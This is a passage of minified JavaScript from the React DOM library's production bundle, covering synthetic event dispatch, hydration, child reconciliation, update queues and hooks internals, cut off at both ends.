0?e.addEventListener(t,n,{passive:l}):e.addEventListener(t,n,!1)}function ql(e,t,n,r,l){var o=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var i=r.tag;if(i===3||i===4){var u=r.stateNode.containerInfo;if(u===l||u.nodeType===8&&u.parentNode===l)break;if(i===4)for(i=r.return;i!==null;){var a=i.tag;if((a===3||a===4)&&(a=i.stateNode.containerInfo,a===l||a.nodeType===8&&a.parentNode===l))return;i=i.return}for(;u!==null;){if(i=_t(u),i===null)return;if(a=i.tag,a===5||a===6){r=o=i;continue e}u=u.parentNode}}r=r.return}Xa(function(){var s=o,h=vi(n),p=[];e:{var m=Cs.get(e);if(m!==void 0){var v=Ei,g=e;switch(e){case"keypress":if(Ir(n)===0)break e;case"keydown":case"keyup":v=nd;break;case"focusin":g="focus",v=Ql;break;case"focusout":g="blur",v=Ql;break;case"beforeblur":case"afterblur":v=Ql;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":v=Eu;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":v=Vf;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":v=od;break;case ws:case ks:case Ss:v=Yf;break;case Es:v=ud;break;case"scroll":v=Hf;break;case"wheel":v=sd;break;case"copy":case"cut":case"paste":v=Gf;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":v=xu}var k=(t&4)!==0,C=!k&&e==="scroll",f=k?m!==null?m+"Capture":null:m;k=[];for(var c=s,d;c!==null;){d=c;var w=d.stateNode;if(d.tag===5&&w!==null&&(d=w,f!==null&&(w=Hn(c,f),w!=null&&k.push(Gn(c,w,d)))),C)break;c=c.return}0<k.length&&(m=new v(m,g,null,n,h),p.push({event:m,listeners:k}))}}if(!(t&7)){e:{if(m=e==="mouseover"||e==="pointerover",v=e==="mouseout"||e==="pointerout",m&&n!==xo&&(g=n.relatedTarget||n.fromElement)&&(_t(g)||g[Ze]))break e;if((v||m)&&(m=h.window===h?h:(m=h.ownerDocument)?m.defaultView||m.parentWindow:window,v?(g=n.relatedTarget||n.toElement,v=s,g=g?_t(g):null,g!==null&&(C=$t(g),g!==C||g.tag!==5&&g.tag!==6)&&(g=null)):(v=null,g=s),v!==g)){if(k=Eu,w="onMouseLeave",f="onMouseEnter",c="mouse",(e==="pointerout"||e==="pointerover")&&(k=xu,w="onPointerLeave",f="onPointerEnter",c="pointer"),C=v==null?m:Kt(v),d=g==null?m:Kt(g),m=new k(w,c+"leave",v,n,h),m.target=C,m.relatedTarget=d,w=null,_t(h)===s&&(k=new k(f,c+"enter",g,n,h),k.target=d,k.relatedTarget=C,w=k),C=w,v&&g)t:{for(k=v,f=g,c=0,d=k;d;d=At(d))c++;for(d=0,w=f;w;w=At(w))d++;for(;0<c-d;)k=At(k),c--;for(;0<d-c;)f=At(f),d--;for(;c--;){if(k===f||f!==null&&k===f.alternate)break t;k=At(k),f=At(f)}k=null}else k=null;v!==null&&Ou(p,m,v,k,!1),g!==null&&C!==null&&Ou(p,C,g,k,!0)}}e:{if(m=s?Kt(s):window,v=m.nodeName&&m.nodeName.toLowerCase(),v==="select"||v==="input"&&m.type==="file")var E=vd;else if(Ru(m))if(hs)E=kd;else{E=gd;var _=yd}else(v=m.nodeName)&&v.toLowerCase()==="input"&&(m.type==="checkbox"||m.type==="radio")&&(E=wd);if(E&&(E=E(e,s))){ps(p,E,n,h);break e}_&&_(e,m,s),e==="focusout"&&(_=m._wrapperState)&&_.controlled&&m.type==="number"&&wo(m,"number",m.value)}switch(_=s?Kt(s):window,e){case"focusin":(Ru(_)||_.contentEditable==="true")&&(Vt=_,To=s,On=null);break;case"focusout":On=To=Vt=null;break;case"mousedown":Mo=!0;break;case"contextmenu":case"mouseup":case"dragend":Mo=!1,Mu(p,n,h);break;case"selectionchange":if(Cd)break;case"keydown":case"keyup":Mu(p,n,h)}var x;if(xi)e:{switch(e){case"compositionstart":var L="onCompositionStart";break e;case"compositionend":L="onCompositionEnd";break e;case"compositionupdate":L="onCompositionUpdate";break e}L=void 0}else Wt?fs(e,n)&&(L="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(L="onCompositionStart");L&&(cs&&n.locale!=="ko"&&(Wt||L!=="onCompositionStart"?L==="onCompositionEnd"&&Wt&&(x=ss()):(ut=h,Si="value"in ut?ut.value:ut.textContent,Wt=!0)),_=br(s,L),0<_.length&&(L=new Cu(L,e,null,n,h),p.push({event:L,listeners:_}),x?L.data=x:(x=ds(n),x!==null&&(L.data=x)))),(x=fd?dd(e,n):pd(e,n))&&(s=br(s,"onBeforeInput"),0<s.length&&(h=new Cu("onBeforeInput","beforeinput",null,n,h),p.push({event:h,listeners:s}),h.data=x))}xs(p,t)})}function Gn(e,t,n){return{instance:e,listener:t,currentTarget:n}}function br(e,t){for(var n=t+"Capture",r=[];e!==null;){var l=e,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Hn(e,n),o!=null&&r.unshift(Gn(e,o,l)),o=Hn(e,t),o!=null&&r.push(Gn(e,o,l))),e=e.return}return r}function At(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Ou(e,t,n,r,l){for(var o=t._reactName,i=[];n!==null&&n!==r;){var u=n,a=u.alternate,s=u.stateNode;if(a!==null&&a===r)break;u.tag===5&&s!==null&&(u=s,l?(a=Hn(n,o),a!=null&&i.unshift(Gn(n,a,u))):l||(a=Hn(n,o),a!=null&&i.push(Gn(n,a,u)))),n=n.return}i.length!==0&&e.push({event:t,listeners:i})}var Rd=/\r\n?/g,Ld=/\u0000|\uFFFD/g;function Iu(e){return(typeof e=="string"?e:""+e).replace(Rd,`
`).replace(Ld,"")}function xr(e,t,n){if(t=Iu(t),Iu(e)!==t&&n)throw Error(S(425))}function el(){}var Fo=null,Do=null;function Oo(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Io=typeof setTimeout=="function"?setTimeout:void 0,Nd=typeof clearTimeout=="function"?clearTimeout:void 0,$u=typeof Promise=="function"?Promise:void 0,zd=typeof queueMicrotask=="function"?queueMicrotask:typeof $u<"u"?function(e){return $u.resolve(null).then(e).catch(Td)}:Io;function Td(e){setTimeout(function(){throw e})}function bl(e,t){var n=t,r=0;do{var l=n.nextSibling;if(e.removeChild(n),l&&l.nodeType===8)if(n=l.data,n==="/$"){if(r===0){e.removeChild(l),Qn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=l}while(n);Qn(t)}function dt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Uu(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var mn=Math.random().toString(36).slice(2),je="__reactFiber$"+mn,Zn="__reactProps$"+mn,Ze="__reactContainer$"+mn,$o="__reactEvents$"+mn,Md="__reactListeners$"+mn,Fd="__reactHandles$"+mn;function _t(e){var t=e[je];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ze]||n[je]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Uu(e);e!==null;){if(n=e[je])return n;e=Uu(e)}return t}e=n,n=e.parentNode}return null}function ur(e){return e=e[je]||e[Ze],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Kt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(S(33))}function Sl(e){return e[Zn]||null}var Uo=[],Yt=-1;function kt(e){return{current:e}}function U(e){0>Yt||(e.current=Uo[Yt],Uo[Yt]=null,Yt--)}function I(e,t){Yt++,Uo[Yt]=e.current,e.current=t}var gt={},ie=kt(gt),pe=kt(!1),Tt=gt;function un(e,t){var n=e.type.contextTypes;if(!n)return gt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in n)l[o]=t[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function he(e){return e=e.childContextTypes,e!=null}function tl(){U(pe),U(ie)}function ju(e,t,n){if(ie.current!==gt)throw Error(S(168));I(ie,t),I(pe,n)}function _s(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var l in r)if(!(l in t))throw Error(S(108,yf(e)||"Unknown",l));return W({},n,r)}function nl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||gt,Tt=ie.current,I(ie,e),I(pe,pe.current),!0}function Au(e,t,n){var r=e.stateNode;if(!r)throw Error(S(169));n?(e=_s(e,t,Tt),r.__reactInternalMemoizedMergedChildContext=e,U(pe),U(ie),I(ie,e)):U(pe),I(pe,n)}var Ve=null,El=!1,eo=!1;function Rs(e){Ve===null?Ve=[e]:Ve.push(e)}function Dd(e){El=!0,Rs(e)}function St(){if(!eo&&Ve!==null){eo=!0;var e=0,t=D;try{var n=Ve;for(D=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Ve=null,El=!1}catch(l){throw Ve!==null&&(Ve=Ve.slice(e+1)),qa(yi,St),l}finally{D=t,eo=!1}}return null}var Xt=[],Gt=0,rl=null,ll=0,Ee=[],Ce=0,Mt=null,Qe=1,Ke="";function xt(e,t){Xt[Gt++]=ll,Xt[Gt++]=rl,rl=e,ll=t}function Ls(e,t,n){Ee[Ce++]=Qe,Ee[Ce++]=Ke,Ee[Ce++]=Mt,Mt=e;var r=Qe;e=Ke;var l=32-Fe(r)-1;r&=~(1<<l),n+=1;var o=32-Fe(t)+l;if(30<o){var i=l-l%5;o=(r&(1<<i)-1).toString(32),r>>=i,l-=i,Qe=1<<32-Fe(t)+l|n<<l|r,Ke=o+e}else Qe=1<<o|n<<l|r,Ke=e}function _i(e){e.return!==null&&(xt(e,1),Ls(e,1,0))}function Ri(e){for(;e===rl;)rl=Xt[--Gt],Xt[Gt]=null,ll=Xt[--Gt],Xt[Gt]=null;for(;e===Mt;)Mt=Ee[--Ce],Ee[Ce]=null,Ke=Ee[--Ce],Ee[Ce]=null,Qe=Ee[--Ce],Ee[Ce]=null}var ge=null,ye=null,j=!1,Me=null;function Ns(e,t){var n=xe(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Bu(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,ge=e,ye=dt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,ge=e,ye=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Mt!==null?{id:Qe,overflow:Ke}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=xe(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,ge=e,ye=null,!0):!1;default:return!1}}function jo(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Ao(e){if(j){var t=ye;if(t){var n=t;if(!Bu(e,t)){if(jo(e))throw Error(S(418));t=dt(n.nextSibling);var r=ge;t&&Bu(e,t)?Ns(r,n):(e.flags=e.flags&-4097|2,j=!1,ge=e)}}else{if(jo(e))throw Error(S(418));e.flags=e.flags&-4097|2,j=!1,ge=e}}}function Hu(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;ge=e}function Pr(e){if(e!==ge)return!1;if(!j)return Hu(e),j=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Oo(e.type,e.memoizedProps)),t&&(t=ye)){if(jo(e))throw zs(),Error(S(418));for(;t;)Ns(e,t),t=dt(t.nextSibling)}if(Hu(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(S(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ye=dt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ye=null}}else ye=ge?dt(e.stateNode.nextSibling):null;return!0}function zs(){for(var e=ye;e;)e=dt(e.nextSibling)}function an(){ye=ge=null,j=!1}function Li(e){Me===null?Me=[e]:Me.push(e)}var Od=et.ReactCurrentBatchConfig;function Cn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(S(309));var r=n.stateNode}if(!r)throw Error(S(147,e));var l=r,o=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===o?t.ref:(t=function(i){var u=l.refs;i===null?delete u[o]:u[o]=i},t._stringRef=o,t)}if(typeof e!="string")throw Error(S(284));if(!n._owner)throw Error(S(290,e))}return e}function _r(e,t){throw e=Object.prototype.toString.call(t),Error(S(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Wu(e){var t=e._init;return t(e._payload)}function Ts(e){function t(f,c){if(e){var d=f.deletions;d===null?(f.deletions=[c],f.flags|=16):d.push(c)}}function n(f,c){if(!e)return null;for(;c!==null;)t(f,c),c=c.sibling;return null}function r(f,c){for(f=new Map;c!==null;)c.key!==null?f.set(c.key,c):f.set(c.index,c),c=c.sibling;return f}function l(f,c){return f=vt(f,c),f.index=0,f.sibling=null,f}function o(f,c,d){return f.index=d,e?(d=f.alternate,d!==null?(d=d.index,d<c?(f.flags|=2,c):d):(f.flags|=2,c)):(f.flags|=1048576,c)}function i(f){return e&&f.alternate===null&&(f.flags|=2),f}function u(f,c,d,w){return c===null||c.tag!==6?(c=uo(d,f.mode,w),c.return=f,c):(c=l(c,d),c.return=f,c)}function a(f,c,d,w){var E=d.type;return E===Ht?h(f,c,d.props.children,w,d.key):c!==null&&(c.elementType===E||typeof E=="object"&&E!==null&&E.$$typeof===rt&&Wu(E)===c.type)?(w=l(c,d.props),w.ref=Cn(f,c,d),w.return=f,w):(w=Wr(d.type,d.key,d.props,null,f.mode,w),w.ref=Cn(f,c,d),w.return=f,w)}function s(f,c,d,w){return c===null||c.tag!==4||c.stateNode.containerInfo!==d.containerInfo||c.stateNode.implementation!==d.implementation?(c=ao(d,f.mode,w),c.return=f,c):(c=l(c,d.children||[]),c.return=f,c)}function h(f,c,d,w,E){return c===null||c.tag!==7?(c=zt(d,f.mode,w,E),c.return=f,c):(c=l(c,d),c.return=f,c)}function p(f,c,d){if(typeof c=="string"&&c!==""||typeof c=="number")return c=uo(""+c,f.mode,d),c.return=f,c;if(typeof c=="object"&&c!==null){switch(c.$$typeof){case mr:return d=Wr(c.type,c.key,c.props,null,f.mode,d),d.ref=Cn(f,null,c),d.return=f,d;case Bt:return c=ao(c,f.mode,d),c.return=f,c;case rt:var w=c._init;return p(f,w(c._payload),d)}if(Ln(c)||gn(c))return c=zt(c,f.mode,d,null),c.return=f,c;_r(f,c)}return null}function m(f,c,d,w){var E=c!==null?c.key:null;if(typeof d=="string"&&d!==""||typeof d=="number")return E!==null?null:u(f,c,""+d,w);if(typeof d=="object"&&d!==null){switch(d.$$typeof){case mr:return d.key===E?a(f,c,d,w):null;case Bt:return d.key===E?s(f,c,d,w):null;case rt:return E=d._init,m(f,c,E(d._payload),w)}if(Ln(d)||gn(d))return E!==null?null:h(f,c,d,w,null);_r(f,d)}return null}function v(f,c,d,w,E){if(typeof w=="string"&&w!==""||typeof w=="number")return f=f.get(d)||null,u(c,f,""+w,E);if(typeof w=="object"&&w!==null){switch(w.$$typeof){case mr:return f=f.get(w.key===null?d:w.key)||null,a(c,f,w,E);case Bt:return f=f.get(w.key===null?d:w.key)||null,s(c,f,w,E);case rt:var _=w._init;return v(f,c,d,_(w._payload),E)}if(Ln(w)||gn(w))return f=f.get(d)||null,h(c,f,w,E,null);_r(c,w)}return null}function g(f,c,d,w){for(var E=null,_=null,x=c,L=c=0,O=null;x!==null&&L<d.length;L++){x.index>L?(O=x,x=null):O=x.sibling;var N=m(f,x,d[L],w);if(N===null){x===null&&(x=O);break}e&&x&&N.alternate===null&&t(f,x),c=o(N,c,L),_===null?E=N:_.sibling=N,_=N,x=O}if(L===d.length)return n(f,x),j&&xt(f,L),E;if(x===null){for(;L<d.length;L++)x=p(f,d[L],w),x!==null&&(c=o(x,c,L),_===null?E=x:_.sibling=x,_=x);return j&&xt(f,L),E}for(x=r(f,x);L<d.length;L++)O=v(x,f,L,d[L],w),O!==null&&(e&&O.alternate!==null&&x.delete(O.key===null?L:O.key),c=o(O,c,L),_===null?E=O:_.sibling=O,_=O);return e&&x.forEach(function(ne){return t(f,ne)}),j&&xt(f,L),E}function k(f,c,d,w){var E=gn(d);if(typeof E!="function")throw Error(S(150));if(d=E.call(d),d==null)throw Error(S(151));for(var _=E=null,x=c,L=c=0,O=null,N=d.next();x!==null&&!N.done;L++,N=d.next()){x.index>L?(O=x,x=null):O=x.sibling;var ne=m(f,x,N.value,w);if(ne===null){x===null&&(x=O);break}e&&x&&ne.alternate===null&&t(f,x),c=o(ne,c,L),_===null?E=ne:_.sibling=ne,_=ne,x=O}if(N.done)return n(f,x),j&&xt(f,L),E;if(x===null){for(;!N.done;L++,N=d.next())N=p(f,N.value,w),N!==null&&(c=o(N,c,L),_===null?E=N:_.sibling=N,_=N);return j&&xt(f,L),E}for(x=r(f,x);!N.done;L++,N=d.next())N=v(x,f,L,N.value,w),N!==null&&(e&&N.alternate!==null&&x.delete(N.key===null?L:N.key),c=o(N,c,L),_===null?E=N:_.sibling=N,_=N);return e&&x.forEach(function(tt){return t(f,tt)}),j&&xt(f,L),E}function C(f,c,d,w){if(typeof d=="object"&&d!==null&&d.type===Ht&&d.key===null&&(d=d.props.children),typeof d=="object"&&d!==null){switch(d.$$typeof){case mr:e:{for(var E=d.key,_=c;_!==null;){if(_.key===E){if(E=d.type,E===Ht){if(_.tag===7){n(f,_.sibling),c=l(_,d.props.children),c.return=f,f=c;break e}}else if(_.elementType===E||typeof E=="object"&&E!==null&&E.$$typeof===rt&&Wu(E)===_.type){n(f,_.sibling),c=l(_,d.props),c.ref=Cn(f,_,d),c.return=f,f=c;break e}n(f,_);break}else t(f,_);_=_.sibling}d.type===Ht?(c=zt(d.props.children,f.mode,w,d.key),c.return=f,f=c):(w=Wr(d.type,d.key,d.props,null,f.mode,w),w.ref=Cn(f,c,d),w.return=f,f=w)}return i(f);case Bt:e:{for(_=d.key;c!==null;){if(c.key===_)if(c.tag===4&&c.stateNode.containerInfo===d.containerInfo&&c.stateNode.implementation===d.implementation){n(f,c.sibling),c=l(c,d.children||[]),c.return=f,f=c;break e}else{n(f,c);break}else t(f,c);c=c.sibling}c=ao(d,f.mode,w),c.return=f,f=c}return i(f);case rt:return _=d._init,C(f,c,_(d._payload),w)}if(Ln(d))return g(f,c,d,w);if(gn(d))return k(f,c,d,w);_r(f,d)}return typeof d=="string"&&d!==""||typeof d=="number"?(d=""+d,c!==null&&c.tag===6?(n(f,c.sibling),c=l(c,d),c.return=f,f=c):(n(f,c),c=uo(d,f.mode,w),c.return=f,f=c),i(f)):n(f,c)}return C}var sn=Ts(!0),Ms=Ts(!1),ol=kt(null),il=null,Zt=null,Ni=null;function zi(){Ni=Zt=il=null}function Ti(e){var t=ol.current;U(ol),e._currentValue=t}function Bo(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function rn(e,t){il=e,Ni=Zt=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(de=!0),e.firstContext=null)}function _e(e){var t=e._currentValue;if(Ni!==e)if(e={context:e,memoizedValue:t,next:null},Zt===null){if(il===null)throw Error(S(308));Zt=e,il.dependencies={lanes:0,firstContext:e}}else Zt=Zt.next=e;return t}var Rt=null;function Mi(e){Rt===null?Rt=[e]:Rt.push(e)}function Fs(e,t,n,r){var l=t.interleaved;return l===null?(n.next=n,Mi(t)):(n.next=l.next,l.next=n),t.interleaved=n,Je(e,r)}function Je(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var lt=!1;function Fi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Ds(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ye(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function pt(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,F&2){var l=r.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),r.pending=t,Je(e,n)}return l=r.interleaved,l===null?(t.next=t,Mi(r)):(t.next=l.next,l.next=t),r.interleaved=t,Je(e,n)}function $r(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,gi(e,n)}}function Vu(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var l=null,o=null;if(n=n.firstBaseUpdate,n!==null){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};o===null?l=o=i:o=o.next=i,n=n.next}while(n!==null);o===null?l=o=t:o=o.next=t}else l=o=t;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function ul(e,t,n,r){var l=e.updateQueue;lt=!1;var o=l.firstBaseUpdate,i=l.lastBaseUpdate,u=l.shared.pending;if(u!==null){l.shared.pending=null;var a=u,s=a.next;a.next=null,i===null?o=s:i.next=s,i=a;var h=e.alternate;h!==null&&(h=h.updateQueue,u=h.lastBaseUpdate,u!==i&&(u===null?h.firstBaseUpdate=s:u.next=s,h.lastBaseUpdate=a))}if(o!==null){var p=l.baseState;i=0,h=s=a=null,u=o;do{var m=u.lane,v=u.eventTime;if((r&m)===m){h!==null&&(h=h.next={eventTime:v,lane:0,tag:u.tag,payload:u.payload,callback:u.callback,next:null});e:{var g=e,k=u;switch(m=t,v=n,k.tag){case 1:if(g=k.payload,typeof g=="function"){p=g.call(v,p,m);break e}p=g;break e;case 3:g.flags=g.flags&-65537|128;case 0:if(g=k.payload,m=typeof g=="function"?g.call(v,p,m):g,m==null)break e;p=W({},p,m);break e;case 2:lt=!0}}u.callback!==null&&u.lane!==0&&(e.flags|=64,m=l.effects,m===null?l.effects=[u]:m.push(u))}else v={eventTime:v,lane:m,tag:u.tag,payload:u.payload,callback:u.callback,next:null},h===null?(s=h=v,a=p):h=h.next=v,i|=m;if(u=u.next,u===null){if(u=l.shared.pending,u===null)break;m=u,u=m.next,m.next=null,l.lastBaseUpdate=m,l.shared.pending=null}}while(!0);if(h===null&&(a=p),l.baseState=a,l.firstBaseUpdate=s,l.lastBaseUpdate=h,t=l.shared.interleaved,t!==null){l=t;do i|=l.lane,l=l.next;while(l!==t)}else o===null&&(l.shared.lanes=0);Dt|=i,e.lanes=i,e.memoizedState=p}}function Qu(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],l=r.callback;if(l!==null){if(r.callback=null,r=n,typeof l!="function")throw Error(S(191,l));l.call(r)}}}var ar={},Be=kt(ar),Jn=kt(ar),qn=kt(ar);function Lt(e){if(e===ar)throw Error(S(174));return e}function Di(e,t){switch(I(qn,t),I(Jn,e),I(Be,ar),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:So(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=So(t,e)}U(Be),I(Be,t)}function cn(){U(Be),U(Jn),U(qn)}function Os(e){Lt(qn.current);var t=Lt(Be.current),n=So(t,e.type);t!==n&&(I(Jn,e),I(Be,n))}function Oi(e){Jn.current===e&&(U(Be),U(Jn))}var A=kt(0);function al(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var to=[];function Ii(){for(var e=0;e<to.length;e++)to[e]._workInProgressVersionPrimary=null;to.length=0}var Ur=et.ReactCurrentDispatcher,no=et.ReactCurrentBatchConfig,Ft=0,B=null,X=null,J=null,sl=!1,In=!1,bn=0,Id=0;function re(){throw Error(S(321))}function $i(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Oe(e[n],t[n]))return!1;return!0}function Ui(e,t,n,r,l,o){if(Ft=o,B=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Ur.current=e===null||e.memoizedState===null?Ad:Bd,e=n(r,l),In){o=0;do{if(In=!1,bn=0,25<=o)throw Error(S(301));o+=1,J=X=null,t.updateQueue=null,Ur.current=Hd,e=n(r,l)}while(In)}if(Ur.current=cl,t=X!==null&&X.next!==null,Ft=0,J=X=B=null,sl=!1,t)throw Error(S(300));return e}function ji(){var e=bn!==0;return bn=0,e}function Ue(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return J===null?B.memoizedState=J=e:J=J.next=e,J}function Re(){if(X===null){var e=B.alternate;e=e!==null?e.memoizedState:null}else e=X.next;var t=J===null?B.memoizedState:J.next;if(t!==null)J=t,X=e;else{if(e===null)throw Error(S(310));X=e,e={memoizedState:X.memoizedState,baseState:X.baseState,baseQueue:X.baseQueue,queue:X.queue,next:null},J===null?B.memoizedState=J=e:J=J.next=e}return J}function er(e,t){return typeof t=="function"?t(e):t}function ro(e){var t=Re(),n=t.queue;if(n===null)throw Error(S(311));n.lastRenderedReducer=e;var r=X,l=r.baseQueue,o=n.pending;if(o!==null){if(l!==null){var i=l.next;l.next=o.next,o.next=i}r.baseQueue=l=o,n.pending=null}if(l!==null){o=l.next,r=r.baseState;var u=i=null,a=null,s=o;do{var h=s.lane;if((Ft&h)===h)a!==null&&(a=a.next={lane:0,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null}),r=s.hasEagerState?s.eagerState:e(r,s.action);else{var p={lane:h,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null};a===null?(u=a=p,i=r):a=a.next=p,B.lanes|=h,Dt|=h}s=s.next}while(s!==null&&s!==o);a===null?i=r:a.next=u,Oe(r,t.memoizedState)||(de=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=a,n.lastRenderedState=r}if(e=n.interleaved,e!==null){l=e;do o=l.lane,B.lanes|=o,Dt|=o,l=l.next;while(l!==e)}else l===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function lo(e){var t=Re(),n=t.queue;if(n===null)throw Error(S(311));n.lastRenderedReducer=e;var r=n.dispatch,l=n.pending,o=t.memoizedState;if(l!==null){n.pending=null;var i=l=l.next;do o=e(o,i.action),i=i.next;while(i!==l);Oe(o,t.memoizedState)||(de=!0),t.memoizedState=o,t.baseQueue===null&&(t.baseState=o),n.lastRenderedState=o}return[o,r]}function Is(){}function $s(e,t){var n=B,r=Re(),l=t(),o=!Oe(r.memoizedState,l);if(o&&(r.memoizedState=l,de=!0),r=r.queue,Ai(As.bind(null,n,r,e),[e]),r.getSnapshot!==t||o||J!==null&&J.memoizedState.tag&1){if(n.flags|=2048,tr(9,js.bind(null,n,r,l,t),void 0,null),q===null)throw Error(S(349));Ft&30||Us(n,t,l)}return l}function Us(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=B.updateQueue,t===null?(t={lastEffect:null,stores:null},B.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function js(e,t,n,r){t.value=n,t.getSnapshot=r,Bs(t)&&Hs(e)}function As(e,t,n){return n(function(){Bs(t)&&Hs(e)})}function Bs(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Oe(e,n)}catch{return!0}}function Hs(e){var t=Je(e,1);t!==null&&De(t,e,1,-1)}function Ku(e){var t=Ue();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:er,lastRenderedState:e},t.queue=e,e=e.dispatch=jd.bind(null,B,e),[t.memoizedState,e]}function tr(e,t,n,r){return 